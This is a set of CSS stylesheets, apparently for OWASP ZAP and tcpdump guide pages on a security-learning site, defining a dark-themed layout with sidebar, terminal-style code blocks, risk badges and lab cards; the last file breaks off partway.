  background: rgba(255, 77, 109, .1);
  border: 1px solid rgba(255, 77, 109, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--danger);
}

.ws-inline-63 {
  margin-bottom: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 16px;
  flex-wrap: wrap;
}

.ws-inline-64 {
  color: var(--primary);
  font-family: var(--font-mono);
  font-size: 14px;
}

.ws-inline-65 {
  color: var(--border2);
}

.ws-inline-66 {
  font-size: 12px;
  color: #3d5269;
}
</file>
<file: frontend/pages/guides/OwaspZap/owasp-zap-guide.css>
/* ============================================================
   CSS RESET & ROOT VARIABLES
   ============================================================ */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg: #070B14;
  --card: #101826;
  --card2: #0D1520;
  --primary: #00FFC6;
  --secondary: #4DA3FF;
  --accent: #8B5CF6;
  --danger: #FF4D6D;
  --warn: #FFB347;
  --text: #E6F1FF;
  --muted: #7B8CA8;
  --border: rgba(0, 255, 198, 0.12);
  --border2: rgba(77, 163, 255, 0.15);
  --glow: 0 0 20px rgba(0, 255, 198, 0.18);
  --glow2: 0 0 20px rgba(77, 163, 255, 0.18);
  --radius: 10px;
  --radius-lg: 16px;
  --sidebar-w: 260px;
  --font-mono: 'Courier New', Courier, monospace;
  --transition: all .25s cubic-bezier(.4, 0, .2, 1);
}

html {
  scroll-behavior: smooth;
  scrollbar-width: thin;
  scrollbar-color: var(--primary) transparent;
}

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
  line-height: 1.7;
  font-size: 15px;
  overflow-x: hidden;
}

/* ============================================================
   SCROLLBAR
   ============================================================ */
::-webkit-scrollbar {
  width: 4px;
  height: 4px;
}

::-webkit-scrollbar-track {
  background: transparent;
}

::-webkit-scrollbar-thumb {
  background: var(--primary);
  border-radius: 99px;
}

/* ============================================================
   SCROLL PROGRESS BAR
   ============================================================ */
#progress-bar {
  position: fixed;
  top: 0;
  left: 0;
  height: 3px;
  z-index: 9999;
  background: linear-gradient(90deg, var(--primary), var(--secondary), var(--accent));
  width: 0%;
  transition: width .1s linear;
  box-shadow: 0 0 10px var(--primary);
}

/* ============================================================
   TOAST
   ============================================================ */
#toast {
  position: fixed;
  bottom: 28px;
  right: 28px;
  z-index: 9998;
  background: var(--card);
  color: var(--primary);
  border: 1px solid var(--primary);
  border-radius: var(--radius);
  padding: 12px 22px;
  font-size: 13px;
  font-family: var(--font-mono);
  opacity: 0;
  pointer-events: none;
  transform: translateY(12px);
  transition: opacity .3s, transform .3s;
  box-shadow: var(--glow);
}

#toast.show {
  opacity: 1;
  transform: translateY(0);
}

/* ============================================================
   LAYOUT
   ============================================================ */
.layout {
  display: flex;
  min-height: 100vh;
}

/* ============================================================
   SIDEBAR
   ============================================================ */
.sidebar {
  width: var(--sidebar-w);
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  background: rgba(10, 16, 26, .98);
  border-right: 1px solid var(--border);
  overflow-y: auto;
  z-index: 100;
  display: flex;
  flex-direction: column;
  backdrop-filter: blur(12px);
  scrollbar-width: thin;
  scrollbar-color: var(--primary) transparent;
}

.sidebar-header {
  padding: 24px 20px 16px;
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 2;
  background: rgba(10, 16, 26, .98);
}

.sidebar-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 16px;
  font-weight: 700;
  color: var(--primary);
  letter-spacing: .5px;
}

.sidebar-logo svg {
  flex-shrink: 0;
}

.sidebar-subtitle {
  font-size: 10px;
  color: var(--muted);
  margin-top: 4px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.home-btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  margin-top: 12px;
  padding: 7px 13px;
  background: rgba(77, 163, 255, .08);
  border: 1px solid rgba(77, 163, 255, .22);
  border-radius: 7px;
  color: var(--secondary);
  font-size: 12px;
  font-weight: 600;
  text-decoration: none;
  transition: var(--transition);
  letter-spacing: .3px;
  width: 100%;
}

.home-btn:hover {
  background: rgba(77, 163, 255, .18);
  border-color: rgba(77, 163, 255, .5);
  color: #fff;
  box-shadow: 0 0 12px rgba(77, 163, 255, .2);
  transform: translateX(2px);
}

.nav-section-title {
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 1.5px;
  color: var(--muted);
  text-transform: uppercase;
  padding: 18px 20px 6px;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 9px 20px;
  cursor: pointer;
  color: var(--muted);
  font-size: 13px;
  transition: var(--transition);
  border-left: 2px solid transparent;
  text-decoration: none;
}

.nav-item:hover,
.nav-item.active {
  color: var(--primary);
  background: rgba(0, 255, 198, .06);
  border-left-color: var(--primary);
}

.nav-item svg {
  width: 14px;
  height: 14px;
  flex-shrink: 0;
  opacity: .7;
}

.nav-item:hover svg,
.nav-item.active svg {
  opacity: 1;
}

/* ============================================================
   MAIN CONTENT
   ============================================================ */
.main {
  margin-left: var(--sidebar-w);
  flex: 1;
}

/* ============================================================
   HERO SECTION
   ============================================================ */
.hero {
  position: relative;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 80px 60px;
  overflow: hidden;
  background: radial-gradient(ellipse 80% 60% at 50% 40%, rgba(0, 255, 198, .06) 0%, transparent 70%),
    radial-gradient(ellipse 50% 40% at 80% 80%, rgba(77, 163, 255, .05) 0%, transparent 60%),
    var(--bg);
}

.hero-canvas {
  position: absolute;
  inset: 0;
  z-index: 0;
  opacity: .3;
}

.hero-content {
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 900px;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(0, 255, 198, .08);
  border: 1px solid rgba(0, 255, 198, .2);
  border-radius: 99px;
  padding: 6px 16px;
  font-size: 12px;
  color: var(--primary);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 24px;
  font-family: var(--font-mono);
}

.hero-badge::before {
  content: '◉';
  font-size: 8px;
  animation: blink 1.5s infinite;
}

@keyframes blink {
  0%, 100% { opacity: 1 }
  50% { opacity: 0 }
}

.hero-title {
  font-size: clamp(36px, 6vw, 72px);
  font-weight: 800;
  line-height: 1.1;
  margin-bottom: 20px;
  background: linear-gradient(135deg, var(--text) 0%, var(--primary) 50%, var(--secondary) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero-sub {
  font-size: clamp(15px, 2vw, 19px);
  color: var(--muted);
  margin-bottom: 40px;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.hero-btns {
  display: flex;
  gap: 14px;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 70px;
}

.btn-primary {
  background: linear-gradient(135deg, var(--primary), #00D4A8);
  color: #000;
  font-weight: 700;
  padding: 13px 28px;
  border: none;
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
  letter-spacing: .5px;
  box-shadow: 0 0 24px rgba(0, 255, 198, .3);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 0 36px rgba(0, 255, 198, .5);
}

.btn-ghost {
  background: transparent;
  color: var(--text);
  font-weight: 600;
  padding: 13px 28px;
  border: 1px solid var(--border2);
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
}

.btn-ghost:hover {
  border-color: var(--secondary);
  color: var(--secondary);
  background: rgba(77, 163, 255, .06);
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  width: 100%;
}

.stat-card {
  background: rgba(16, 24, 38, .8);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px 20px;
  text-align: center;
  backdrop-filter: blur(8px);
  transition: var(--transition);
}

.stat-card:hover {
  border-color: rgba(0, 255, 198, .3);
  transform: translateY(-3px);
  box-shadow: var(--glow);
}

.stat-num {
  font-size: 36px;
  font-weight: 800;
  color: var(--primary);
  font-family: var(--font-mono);
}

.stat-label {
  font-size: 12px;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 4px;
}

/* ============================================================
   SECTION LAYOUT
   ============================================================ */
.section {
  padding: 72px 60px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
}

.section:target {
  scroll-margin-top: 20px;
}

.section-header {
  margin-bottom: 40px;
}

.section-number {
  display: inline-block;
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--primary);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 10px;
  opacity: .8;
}

.section-tag {
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--primary);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 10px;
  opacity: .8;
}

.section-title {
  font-size: clamp(22px, 3vw, 34px);
  font-weight: 800;
  line-height: 1.2;
  margin-bottom: 12px;
}

.section-desc {
  color: var(--muted);
  max-width: 680px;
  font-size: 15px;
}

/* ============================================================
   CARDS
   ============================================================ */
.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  transition: var(--transition);
}

.card:hover {
  border-color: rgba(0, 255, 198, .25);
  box-shadow: var(--glow);
}

.card-title {
  font-size: 14px;
  font-weight: 700;
  color: var(--primary);
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.card-body {
  color: var(--muted);
  font-size: 13.5px;
}

.grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
}

/* ============================================================
   INFO BOXES
   ============================================================ */
.info-box,
.warn-box,
.danger-box,
.tip-box {
  border-radius: var(--radius);
  padding: 16px 20px;
  margin: 20px 0;
  font-size: 13.5px;
  display: flex;
  gap: 12px;
  align-items: flex-start;
}

.info-box {
  background: rgba(77, 163, 255, .08);
  border-left: 3px solid var(--secondary);
  color: var(--text);
}

.warn-box {
  background: rgba(255, 179, 71, .08);
  border-left: 3px solid var(--warn);
  color: var(--text);
}

.danger-box {
  background: rgba(255, 77, 109, .08);
  border-left: 3px solid var(--danger);
  color: var(--text);
}

.tip-box {
  background: rgba(0, 255, 198, .06);
  border-left: 3px solid var(--primary);
  color: var(--text);
}

.box-icon {
  font-size: 18px;
  flex-shrink: 0;
  margin-top: 1px;
}

/* ============================================================
   TERMINAL / CODE BLOCKS
   ============================================================ */
.terminal {
  background: #060c14;
  border: 1px solid rgba(0, 255, 198, .15);
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 13px;
  overflow: hidden;
  margin: 16px 0;
  box-shadow: inset 0 0 30px rgba(0, 0, 0, .4);
}

.terminal-header {
  background: #0a1320;
  padding: 10px 16px;
  display: flex;
  align-items: center;
  gap: 8px;
  border-bottom: 1px solid rgba(0, 255, 198, .1);
}

.terminal .copy-btn {
  margin-left: auto;
  background: rgba(0, 255, 198, .08);
  border: 1px solid rgba(0, 255, 198, .15);
  color: var(--primary);
  padding: 4px 10px;
  border-radius: 4px;
  font-size: 11px;
  font-family: var(--font-mono);
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: var(--transition);
}

.terminal .copy-btn:hover {
  background: rgba(0, 255, 198, .2);
  color: #fff;
}

.term-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
}

.term-dot.r { background: var(--danger); }
.term-dot.y { background: var(--warn); }
.term-dot.g { background: var(--primary); }

.term-label {
  font-size: 11px;
  color: var(--muted);
  margin-left: auto;
  letter-spacing: .5px;
}

.terminal-body {
  padding: 18px;
  line-height: 1.9;
}

.term-prompt { color: var(--primary); }
.term-cmd { color: var(--text); }
.term-out { color: var(--muted); }
.comment { color: #3d5269; }
.term-highlight { color: var(--secondary); }
.term-warn { color: var(--warn); }
.term-danger { color: var(--danger); }
.output-line { color: var(--muted); display: block; }
.open-port { color: var(--primary); display: block; }
.filtered-port { color: var(--warn); display: block; }
.highlight { color: var(--primary); }

.code-block {
  position: relative;
  background: #060c14;
  border: 1px solid rgba(77, 163, 255, .12);
  border-radius: var(--radius);
  padding: 18px 20px;
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--text);
  overflow-x: auto;
  margin: 12px 0;
}

.code-block .copy-btn {
  position: absolute;
  top: 10px;
  right: 10px;
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .2);
  color: var(--primary);
  padding: 4px 10px;
  border-radius: 6px;
  font-size: 11px;
  cursor: pointer;
  font-family: var(--font-mono);
  transition: var(--transition);
}

.code-block .copy-btn:hover {
  background: rgba(0, 255, 198, .2);
}

/* ============================================================
   TABS
   ============================================================ */
.tabs { margin: 20px 0; }

.tab-list {
  display: flex;
  gap: 4px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0;
  overflow-x: auto;
}

.tab-btn {
  padding: 10px 20px;
  background: transparent;
  border: none;
  color: var(--muted);
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
  transition: var(--transition);
  border-bottom: 2px solid transparent;
  margin-bottom: -1px;
  white-space: nowrap;
}

.tab-btn.active {
  color: var(--primary);
  border-bottom-color: var(--primary);
}

.tab-btn:hover { color: var(--text); }

.tab-panel {
  display: none;
  padding: 24px 0;
}

.tab-panel.active { display: block; }

/* ============================================================
   ACCORDION
   ============================================================ */
.accordion { margin: 12px 0; }

.accordion-item { margin-bottom: 8px; }

.accordion-btn {
  width: 100%;
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 16px 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  transition: var(--transition);
  font-size: 14px;
  font-weight: 600;
  color: var(--text);
  text-align: left;
}

.accordion-btn:hover {
  background: rgba(0, 255, 198, .04);
  border-color: rgba(0, 255, 198, .25);
}

.accordion-btn.open {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-color: transparent;
}

.accordion-arrow {
  font-size: 12px;
  color: var(--muted);
  transition: transform 0.3s;
  flex-shrink: 0;
}

.accordion-btn.open .accordion-arrow {
  transform: rotate(180deg);
  color: var(--primary);
}

.accordion-body {
  display: none;
  background: var(--card2);
  border: 1px solid rgba(0, 255, 198, .25);
  border-top: none;
  border-bottom-left-radius: var(--radius);
  border-bottom-right-radius: var(--radius);
}

.accordion-body.open { display: block; }

.accordion-body-inner {
  padding: 20px;
  color: var(--muted);
  font-size: 14px;
  line-height: 1.7;
}

/* ============================================================
   FILTER SEARCH
   ============================================================ */
.filter-search-wrap {
  position: relative;
  margin-bottom: 24px;
}

.filter-search {
  width: 100%;
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 12px 16px 12px 44px;
  color: var(--text);
  font-size: 14px;
  outline: none;
  transition: var(--transition);
}

.filter-search:focus {
  border-color: var(--primary);
  box-shadow: 0 0 0 3px rgba(0, 255, 198, .1);
}

.filter-search::placeholder { color: var(--muted); }

.search-icon {
  position: absolute;
  left: 14px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--muted);
  pointer-events: none;
}

/* ============================================================
   FILTER CARDS (Alert/Vulnerability cards)
   ============================================================ */
.filter-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 16px;
}

.filter-card {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 18px;
  transition: var(--transition);
}

.filter-card:hover {
  border-color: rgba(0, 255, 198, .25);
}

.filter-card.hidden { display: none; }

.filter-syntax {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--primary);
  background: rgba(0, 255, 198, .08);
  padding: 6px 12px;
  border-radius: 6px;
  display: inline-flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 10px;
  width: 100%;
  justify-content: space-between;
}

.filter-copy {
  cursor: pointer;
  color: var(--muted);
  font-size: 11px;
  transition: var(--transition);
}

.filter-copy:hover { color: var(--primary); }

.filter-desc {
  font-size: 13px;
  color: var(--muted);
  margin-bottom: 6px;
}

.filter-example {
  font-size: 12px;
  color: var(--secondary);
  font-family: var(--font-mono);
}

.filter-scenario {
  font-size: 12px;
  color: var(--warn);
  margin-top: 6px;
}

.filter-category {
  font-size: 10px;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

/* ============================================================
   ALERT RISK BADGES
   ============================================================ */
.risk-badge {
  display: inline-block;
  padding: 3px 10px;
  border-radius: 4px;
  font-size: 11px;
  font-family: var(--font-mono);
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.risk-high {
  background: rgba(255, 77, 109, .15);
  color: var(--danger);
  border: 1px solid rgba(255, 77, 109, .3);
}

.risk-medium {
  background: rgba(255, 179, 71, .12);
  color: var(--warn);
  border: 1px solid rgba(255, 179, 71, .3);
}

.risk-low {
  background: rgba(77, 163, 255, .12);
  color: var(--secondary);
  border: 1px solid rgba(77, 163, 255, .3);
}

.risk-info {
  background: rgba(139, 92, 246, .12);
  color: var(--accent);
  border: 1px solid rgba(139, 92, 246, .3);
}

/* ============================================================
   STATUS CARDS (Port State equivalent)
   ============================================================ */
.status-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
  margin: 20px 0;
}

.status-card {
  background: var(--card2);
  border-radius: var(--radius);
  padding: 20px;
  border: 1px solid;
}

.status-open {
  border-color: rgba(255, 77, 109, .3);
  background: rgba(255, 77, 109, .05);
}

.status-medium {
  border-color: rgba(255, 179, 71, .3);
  background: rgba(255, 179, 71, .05);
}

.status-low {
  border-color: rgba(77, 163, 255, .3);
  background: rgba(77, 163, 255, .05);
}

.status-label {
  font-size: 10px;
  font-family: var(--font-mono);
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 8px;
}

.status-open .status-label { color: var(--danger); }
.status-medium .status-label { color: var(--warn); }
.status-low .status-label { color: var(--secondary); }

/* ============================================================
   LAB CARDS
   ============================================================ */
.lab-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  margin-bottom: 24px;
}

.lab-header {
  background: linear-gradient(135deg, rgba(0, 255, 198, .08), rgba(77, 163, 255, .08));
  padding: 20px 24px;
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  gap: 16px;
}

.lab-num {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  border: 2px solid var(--primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 800;
  color: var(--primary);
  font-family: var(--font-mono);
  flex-shrink: 0;
}

.lab-title {
  font-size: 17px;
  font-weight: 700;
}

.lab-difficulty {
  margin-left: auto;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 4px 10px;
  border-radius: 4px;
}

.diff-beginner {
  background: rgba(0, 255, 198, .1);
  color: var(--primary);
}

.diff-intermediate {
  background: rgba(255, 179, 71, .1);
  color: var(--warn);
}

.diff-advanced {
  background: rgba(255, 77, 109, .1);
  color: var(--danger);
}

.lab-body { padding: 24px; }

.lab-meta {
  display: flex;
  gap: 20px;
  margin-bottom: 16px;
  flex-wrap: wrap;
}

.lab-meta-item {
  font-size: 12px;
  color: var(--muted);
  display: flex;
  align-items: center;
  gap: 6px;
}

.lab-step {
  display: flex;
  gap: 14px;
  margin-bottom: 14px;
  align-items: flex-start;
}

.lab-step-num {
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  color: var(--primary);
  font-size: 12px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-family: var(--font-mono);
}

.lab-step-content {
  font-size: 14px;
  color: var(--text);
  padding-top: 3px;
}

/* ============================================================
   CHEAT SHEET TABLE
   ============================================================ */
.cheat-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
  margin: 16px 0;
}

.cheat-table th {
  text-align: left;
  padding: 10px 16px;
  background: rgba(0, 255, 198, .06);
  color: var(--primary);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-bottom: 1px solid var(--border);
}

.cheat-table td {
  padding: 10px 16px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  color: var(--text);
  vertical-align: top;
}

.cheat-table tr:hover td {
  background: rgba(0, 255, 198, .03);
}

.cheat-table .mono {
  font-family: var(--font-mono);
  color: var(--primary);
  font-size: 12px;
}

.cheat-table .key {
  font-family: var(--font-mono);
  color: var(--secondary);
}

.flag-col {
  font-family: var(--font-mono);
  color: var(--primary);
  font-size: 12px;
  white-space: nowrap;
}

/* ============================================================
   RESOURCE CARDS
   ============================================================ */
.resource-card {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
  transition: var(--transition);
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.resource-card:hover {
  border-color: rgba(77, 163, 255, .3);
  transform: translateY(-2px);
  box-shadow: var(--glow2);
}

.resource-type {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

.resource-name {
  font-size: 15px;
  font-weight: 700;
}

.resource-desc {
  font-size: 13px;
  color: var(--muted);
}

.resource-link {
  font-size: 12px;
  color: var(--secondary);
  font-family: var(--font-mono);
  text-decoration: none;
  margin-top: 4px;
}

.resource-link:hover { text-decoration: underline; }

/* ============================================================
   SCROLLSPY HIGHLIGHT
   ============================================================ */
.nav-item.active {
  color: var(--primary);
  background: rgba(0, 255, 198, .07);
  border-left-color: var(--primary);
}

/* ============================================================
   FOOTER
   ============================================================ */
.footer {
  padding: 40px 60px;
  text-align: center;
  color: var(--muted);
  font-size: 13px;
  border-top: 1px solid var(--border);
}

.footer a {
  color: var(--secondary);
  text-decoration: none;
}

/* ============================================================
   MOBILE TOGGLE
   ============================================================ */
.menu-toggle {
  display: none;
  position: fixed;
  top: 16px;
  left: 16px;
  z-index: 999;
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 8px 12px;
  color: var(--primary);
  cursor: pointer;
  font-size: 18px;
}

/* ============================================================
   RESPONSIVE
   ============================================================ */
@media (max-width: 900px) {
  .sidebar {
    transform: translateX(-100%);
    transition: transform .3s;
  }

  .sidebar.open {
    transform: translateX(0);
  }

  .main {
    margin-left: 0;
  }

  .menu-toggle {
    display: block;
  }

  .section {
    padding: 60px 24px;
  }

  .hero {
    padding: 80px 24px 60px;
  }

  .hero-stats {
    grid-template-columns: 1fr 1fr;
  }

  .grid-2,
  .grid-3,
  .grid-4 {
    grid-template-columns: 1fr;
  }

  .filter-grid {
    grid-template-columns: 1fr;
  }

  .status-grid {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 500px) {
  .hero-stats {
    grid-template-columns: 1fr 1fr;
    gap: 12px;
  }

  .hero-btns {
    flex-direction: column;
  }
}

/* ============================================================
   SCROLL ANIMATION REVEAL
   ============================================================ */
.reveal {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity .6s ease, transform .6s ease;
}

.reveal.visible {
  opacity: 1;
  transform: none;
}

/* ============================================================
   MISC UTILITIES
   ============================================================ */
.text-primary { color: var(--primary); }
.text-secondary { color: var(--secondary); }
.text-accent { color: var(--accent); }
.text-danger { color: var(--danger); }
.text-warn { color: var(--warn); }
.text-muted { color: var(--muted); }
.mono { font-family: var(--font-mono); }
.fw-bold { font-weight: 700; }
.mb-4 { margin-bottom: 4px; }
.mb-8 { margin-bottom: 8px; }
.mb-16 { margin-bottom: 16px; }
.mb-24 { margin-bottom: 24px; }
.mt-16 { margin-top: 16px; }
.mt-24 { margin-top: 24px; }
.flex { display: flex; }
.gap-8 { gap: 8px; }
.gap-12 { gap: 12px; }
.flex-wrap { flex-wrap: wrap; }
.align-center { align-items: center; }

hr.divider {
  border: none;
  border-top: 1px solid rgba(255, 255, 255, .06);
  margin: 32px 0;
}

/* Flag dot */
.flag-dot {
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  margin-right: 6px;
}

.flag-green { background: var(--primary); box-shadow: 0 0 6px var(--primary); }
.flag-red { background: var(--danger); box-shadow: 0 0 6px var(--danger); }
.flag-yellow { background: var(--warn); box-shadow: 0 0 6px var(--warn); }
.flag-blue { background: var(--secondary); box-shadow: 0 0 6px var(--secondary); }

/* Overlay for mobile sidebar */
.overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, .7);
  z-index: 99;
}

.overlay.show { display: block; }
</file>
<file: frontend/pages/guides/Tcpdump/tcpdump-guide.css>
/* ============================================================
   CSS RESET & ROOT VARIABLES
   ============================================================ */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg: #070B14;
  --card: #101826;
  --card2: #0D1520;
  --primary: #00FFC6;
  --secondary: #4DA3FF;
  --accent: #8B5CF6;
  --danger: #FF4D6D;
  --warn: #FFB347;
  --text: #E6F1FF;
  --muted: #7B8CA8;
  --border: rgba(0, 255, 198, 0.12);
  --border2: rgba(77, 163, 255, 0.15);
  --glow: 0 0 20px rgba(0, 255, 198, 0.18);
  --glow2: 0 0 20px rgba(77, 163, 255, 0.18);
  --radius: 10px;
  --radius-lg: 16px;
  --sidebar-w: 260px;
  --font-mono: 'Courier New', Courier, monospace;
  --transition: all .25s cubic-bezier(.4, 0, .2, 1);
}

html {
  scroll-behavior: smooth;
  scrollbar-width: thin;
  scrollbar-color: var(--primary) transparent;
}

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
  line-height: 1.7;
  font-size: 15px;
  overflow-x: hidden;
}

/* ============================================================
   SCROLLBAR
   ============================================================ */
::-webkit-scrollbar {
  width: 4px;
  height: 4px;
}

::-webkit-scrollbar-track {
  background: transparent;
}

::-webkit-scrollbar-thumb {
  background: var(--primary);
  border-radius: 99px;
}

/* ============================================================
   SCROLL PROGRESS BAR
   ============================================================ */
#progress-bar {
  position: fixed;
  top: 0;
  left: 0;
  height: 3px;
  z-index: 9999;
  background: linear-gradient(90deg, var(--primary), var(--secondary), var(--accent));
  width: 0%;
  transition: width .1s linear;
  box-shadow: 0 0 10px var(--primary);
}


/* ============================================================
   TOAST
   ============================================================ */
#toast {
  position: fixed;
  bottom: 28px;
  right: 28px;
  z-index: 9998;
  background: var(--card);
  color: var(--primary);
  border: 1px solid var(--primary);
  border-radius: var(--radius);
  padding: 12px 22px;
  font-size: 13px;
  font-family: var(--font-mono);
  opacity: 0;
  pointer-events: none;
  transform: translateY(12px);
  transition: opacity .3s, transform .3s;
  box-shadow: var(--glow);
}

#toast.show {
  opacity: 1;
  transform: translateY(0);
}

/* ============================================================
   LAYOUT
   ============================================================ */
.layout {
  display: flex;
  min-height: 100vh;
}

/* ============================================================
   SIDEBAR
   ============================================================ */
.sidebar {
  width: var(--sidebar-w);
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  background: rgba(10, 16, 26, .98);
  border-right: 1px solid var(--border);
  overflow-y: auto;
  z-index: 100;
  display: flex;
  flex-direction: column;
  backdrop-filter: blur(12px);
  scrollbar-width: thin;
  scrollbar-color: var(--primary) transparent;
}

.sidebar-header {
  padding: 24px 20px 16px;
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 2;
  background: rgba(10, 16, 26, .98);
}

.sidebar-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 16px;
  font-weight: 700;
  color: var(--primary);
  letter-spacing: .5px;
}

.sidebar-logo svg {
  flex-shrink: 0;
}

.sidebar-subtitle {
  font-size: 10px;
  color: var(--muted);
  margin-top: 4px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.home-btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  margin-top: 12px;
  padding: 7px 13px;
  background: rgba(77, 163, 255, .08);
  border: 1px solid rgba(77, 163, 255, .22);
  border-radius: 7px;
  color: var(--secondary);
  font-size: 12px;
  font-weight: 600;
  text-decoration: none;
  transition: var(--transition);
  letter-spacing: .3px;
  width: 100%;
}

.home-btn:hover {
  background: rgba(77, 163, 255, .18);
  border-color: rgba(77, 163, 255, .5);
  color: #fff;
  box-shadow: 0 0 12px rgba(77, 163, 255, .2);
  transform: translateX(2px);
}

.nav-section-title {
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 1.5px;
  color: var(--muted);
  text-transform: uppercase;
  padding: 18px 20px 6px;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 9px 20px;
  cursor: pointer;
  color: var(--muted);
  font-size: 13px;
  transition: var(--transition);
  border-left: 2px solid transparent;
  text-decoration: none;
}

.nav-item:hover,
.nav-item.active {
  color: var(--primary);
  background: rgba(0, 255, 198, .06);
  border-left-color: var(--primary);
}

.nav-item svg {
  width: 14px;
  height: 14px;
  flex-shrink: 0;
  opacity: .7;
}

.nav-item:hover svg,
.nav-item.active svg {
  opacity: 1;
}

/* ============================================================
   MAIN CONTENT
   ============================================================ */
.main {
  margin-left: var(--sidebar-w);
  flex: 1;
}

/* ============================================================
   HERO SECTION
   ============================================================ */
.hero {
  position: relative;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 80px 60px;
  overflow: hidden;
  background: radial-gradient(ellipse 80% 60% at 50% 40%, rgba(0, 255, 198, .06) 0%, transparent 70%),
